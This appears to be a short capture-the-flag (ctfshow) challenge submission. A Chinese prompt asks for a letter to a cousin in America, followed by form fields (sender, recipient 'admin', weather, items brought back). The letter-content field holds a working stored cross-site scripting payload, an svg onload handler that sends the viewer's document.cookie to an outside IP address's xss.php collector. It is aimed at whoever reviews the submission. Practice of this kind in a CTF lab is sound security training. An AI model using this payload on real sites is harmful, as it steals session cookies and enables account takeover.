 请以小明的身份，给身在美国的表哥老明写一封信，介绍中国流行的网络梗，并邀请他回来一起去ctfshow玩。
发件人 1
收件人 admin
我的天气 霾
表哥回来时带的东西 美版iphone 匿名者入会介绍信 表哥女朋友
暗网发送
信的内容 <svg/onload=document.location.href="http://119.29.207.27/xss.php?cookie="+document.cookie>